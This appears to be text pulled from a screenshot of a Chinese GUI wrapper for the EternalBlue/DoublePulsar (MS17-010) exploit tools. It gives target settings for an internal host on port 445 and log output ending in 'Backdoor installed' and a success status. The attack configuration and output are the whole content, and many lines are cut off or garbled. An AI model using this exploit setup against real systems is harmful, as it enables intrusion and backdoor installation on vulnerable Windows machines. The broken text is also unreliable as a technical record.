 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 10.1.14.129 TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: D:\安全\工具\内网工具\永恒之蓝\ms17-010\fcstools\logs.txt
[*] Triggering free of corrupted buffer.
exploit packet
equest
[*] Pinging backdoor...
ted connection.
[*] Triggering free of corrupted buffer.
exploit packet
equest
[+] Backdoor returned code: 10 - Success!
riggering free of corrupted buffer.
exploit packet
equest
[+] Ping returned Target architecture: x64 (64-bit)
free of corrupted buffer.
exploit packet
equest
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
0x00000000 08 00 ..
[*] Received output parameters from CORE
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] CORE terminated with status code 0x00000000
..
[*] Received output parameters from CORE
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=